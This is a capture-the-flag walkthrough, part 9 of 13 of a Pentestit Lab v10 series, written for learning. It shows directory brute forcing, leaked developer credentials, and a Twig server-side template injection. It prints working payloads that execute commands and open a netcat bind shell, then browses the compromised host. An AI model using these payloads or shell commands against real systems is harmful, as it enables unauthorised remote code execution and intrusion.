In my previous post “Pentestit Lab v10 - News Token (8/13)”, we continued to utilize the compromised gw machine as a pivot point to attack the News Machine, utilized our SSH Tunnel to gain access to the website, exploited an Open Sessions vulnerability on the News site, and found our eight token. Today will be utilizing our pivot point to attack the Hall of Fame Machine - which will include the following:
- Fingerprint & Mapping the Hall of Fame Web App
- Exploiting an SST Injection
- Finding the Hall of Fame Token
Fingerprint & Mapping the Hall of Fame Web App:
Alright, let’s begin by taking a look at the initial Nmap scans that we ran and see what ports/services are open on the Hall of Fame machine.
Nmap scan report for 192.168.0.8
Host is up (0.00073s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.0p1 Debian 4+deb7u6 (protocol 2.0)
80/tcp open http nginx
Service Info: OS: Linux; CPE: cpe:/o:linux:kernel
Service detection performed. Please report any incorrect results at http://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 10.65 seconds
It seems that there is another web server running locally on the machine. So let’s set up an SSH Tunnel and access the machine.
This time I just opted to create a SSH VPN via SSHuttle so it’s easier for me to carry out any additional exploits in the future.
If you have no idea what I’m talking about then you should go back and read Pentestit Lab v10 - Captcha Token (7/13).
root@kali:~# sshuttle -r e.lindsey@192.168.101.9 192.168.0.0/24
e.lindsey@192.168.101.9's password:
client: Connected.
Okay, now that we have the VPN running we can go ahead and browse to the Hall of Fame website via the IP of 192.168.0.8.
Interesting - seems like this is a blog about the Top 5 Hackers in the world. Ha-ha, let’s show them what a hacker can do then!
I decided to look around the website to map out the attack surface - meaning I was looking for injection points, html source code, etc.

At first I attempted to see what each blog post contained. I chose to browse the Jonathan James link first.

Looking at the URL I saw that the hname parameter was passing the query of James. So the first thing I attempted was a SQL Injection by injecting '--.
So it seems that injecting '-- only took us back to the home page, while leaving the URL in tact. Some of you might be thinking back to the Main Blog that we exploited via a SQL Inject and think that there is a WAF in place… but you would be wrong.
Take a look at the title of the page. Do you see that our attempted SQL Inject was reflected back to us via the title?
This is a text-book example of an SST Vulnerability or a Server-Side Template Injection.
Template engines are widely used by web applications to present dynamic data via web pages and emails. Unsafely embedding user input in templates enables Server-Side Template Injection, a frequently critical vulnerability that is extremely easy to mistake for Cross-Site Scripting (XSS), or miss entirely. Unlike XSS, Template Injection can be used to directly attack web servers’ internals and often obtain Remote Code Execution (RCE), turning every vulnerable application into a potential pivot point.
Template Injection can arise both through developer error, and through the intentional exposure of templates in an attempt to offer rich functionality, as commonly done by wikis, blogs, marketing applications and content management systems. Intentional template injection is such a common use-case that many template engines offer a ‘sandboxed’ mode for this express purpose.
Take note of the word “sandboxed” - meaning that we won’t be able to exploit this vulnerability via our current credentialed access. What we need, is to find a way to access a dev account or control panel.
So - let’s try further mapping out the Hall of Fame web app by running dirb against the website to find any hidden directories.
root@kali:~/gds# dirb http://192.168.0.8 -r
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Wed Jan 25 21:07:07 2017
URL_BASE: http://192.168.0.8/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
OPTION: Not Recursive
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://192.168.0.8/ ----
==> DIRECTORY: http://192.168.0.8/backup/
==> DIRECTORY: http://192.168.0.8/css/
==> DIRECTORY: http://192.168.0.8/dev/
==> DIRECTORY: http://192.168.0.8/fonts/
==> DIRECTORY: http://192.168.0.8/img/
==> DIRECTORY: http://192.168.0.8/js/
==> DIRECTORY: http://192.168.0.8/templates/
==> DIRECTORY: http://192.168.0.8/txt/
-----------------
END_TIME: Wed Jan 25 21:16:43 2017
DOWNLOADED: 4612 - FOUND: 0
Awesome, so we found some initial directories. The backup directory is of particular interest to me.
Let’s further brute force the backup directory to find any .txt files. And if we can’t find any .txt files, we can then try .php and so on.
root@kali:~/gds# dirb http://192.168.0.8/backup -X .txt
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Wed Jan 25 21:17:38 2017
URL_BASE: http://192.168.0.8/backup/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
EXTENSIONS_LIST: (.txt) | (.txt) [NUM = 1]
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://192.168.0.8/backup/ ----
+ http://192.168.0.8/backup/passwords.txt (CODE:200|SIZE:44)
-----------------
END_TIME: Wed Jan 25 21:27:39 2017
DOWNLOADED: 4612 - FOUND: 1
Exploiting an SST Injection:

Nice! So after brute forcing the backup directory we found a file called passwords.txt. Let’s navigate to that site and see what’s included in the file!
Yes! We found a developer login! We can now go ahead and attempt to exploit the SST Inject.
Let’s return back to the original page, click on the Account drop down and Login with the developers credentials.

After a quick look at the page we see that there is a /dev/ directory and we are provided with a password to access it. So let’s go ahead and do just that!
Once logged in we are returned back to the main page of the site, but this time we are in the /dev/ directory.

From here, let’s go back to any of the links and attempt to inject the following: { {7*7} }. If the injection is successful we should see that the title page returns 49.
Note: Remove the spaces between the brackets in the 7*7 because the inject won’t work! I had to make spaces between these because the code was reflecting back to my website!
Just a side note: If you want to read more about SST Injection’s then I suggest you read this Blog Post by PortSwigger.
Alright, so our injection was successful and the title returned back 49. This means that the vulnerability is viable to exploit.
Let’s inject the following to see if we have access to the backend of the system:

{ {_self.env.registerUndefinedFilterCallback("exec")} }{ {_self.env.getFilter("id")} }
Note: Remove the spaces between the brackets in the code because the inject won’t work! I had to make spaces between these because the code was reflecting back to my website!
Awesome so the id command returned our user info and reflected it back to the title.
Finding the Hall of Fame Token:
Now that we can inject commands to the backend of the system - let’s try and open up a tcp shell for backdoor access.
We can do so by injecting the following:
{ {_self.env.registerUndefinedFilterCallback("exec")} }{ {_self.env.getFilter("nc -nlvp 1234 -e /bin/bash ")} }
Note: Remove the spaces between the brackets in the code because the inject won’t work! I had to make spaces between these because the code was reflecting back to my website!
You should see that the website is stuck on “Connecting…” which means that the netcat backdoor is waiting for an incoming connection.
We can now go ahead and connect to our backdoor via netcat.
root@kali:~/gds# nc -v 192.168.0.8 1234
192.168.0.8: inverse host lookup failed: Unknown host
(UNKNOWN) [192.168.0.8] 1234 (?) open
Great, we’re in! We can now browse the directories in search of the token!
ls
cpanel.php
css
fonts
img
indev.php
index.php
js
login.php
logout.php
passwords.txt
templates
twig
txt
cd ..
ls
hof
cd ..
ls
token_70f01ee6914535591d7c4c96b7004709.txt
www
Token (9/13):
Congrats on finding the token! Go ahead and submit it on the main page to gain points for it!
You might be wondering why I didn’t post the actual token. Well, what would be the fun in that if I did? Go through and actually try to compromise the Hall of Fame site via SST Inject to get the token!
You learn by doing, so go through this walkthrough, and the lab - and learn something new!
That’s all for now, stay tuned for my next post as we compromise Token (10/13) - The Web-Control Token!


Leave a Comment